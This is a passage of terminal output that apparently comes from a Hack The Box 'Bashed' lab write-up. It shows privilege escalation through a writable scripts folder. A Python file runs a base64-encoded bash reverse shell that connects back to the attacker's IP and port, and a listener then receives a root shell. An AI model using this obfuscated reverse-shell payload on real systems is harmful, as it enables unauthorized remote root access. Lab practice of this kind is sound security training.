 scriptmanager@bashed:/scripts$ cat test.py
import os
os.system("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNS85MDAxIDA+JjE= |base64 -d|bash")
scriptmanager@bashed:/scripts$
┌─[Magisk@Xyan1d3]─[10.10.14.15]─[~/htb/bashed]
└──╼ # shelter rev bash
Gtk-Message: 01:49:16.033: Failed to load module "colorreload-gtk-module"
Gtk-Message: 01:49:16.033: Failed to load module "window-decorations-gtk-module"
[+] Copied reverseshell payload echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNS85MDAxIDA+JjE= |base64 -d|bash
[+] Starting up Shell Handler...
Listening on 0.0.0.0 9001
Connection received on 10.10.10.68 38322
bash: cannot set terminal process group (16635): Inappropriate ioctl for device
bash: no job control in this shell
root@bashed:/scripts# id
id
uid=0(root) gid=0(root) groups=0(root)